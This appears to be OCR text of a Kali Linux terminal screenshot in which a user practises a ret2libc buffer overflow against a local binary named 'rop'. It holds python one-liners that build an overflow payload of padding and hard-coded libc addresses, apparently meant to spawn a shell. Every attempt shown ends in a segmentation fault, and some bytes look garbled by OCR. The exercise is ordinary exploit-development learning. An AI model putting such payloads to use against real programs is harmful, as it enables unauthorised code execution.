 Applications Places System
30 °C Sat May 11, 21:40
ayush@kali: ~
File Edit View Search Terminal Tabs Help
ayush@kali: ~ ×
root@kali: ~/Documents/ret2libc ×
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./rop...(no debugging symbols found)...done.
(gdb) quit
ayush@kali:~$ whoami
ayush
ayush@kali:~$ whoami
ayush
ayush@kali:~$ ./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
ayush@kali:~$ python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0\x29\xe
0\xf7' + '\xaa\xfa\xf4\f7'"
AAA%AAsAABAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1�����)�����
7
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0
\x29\xe0\xf7' + '\xaa\xfa\xf4\f7'"`
Segmentation fault
ayush@kali:~$
ayush@kali: ~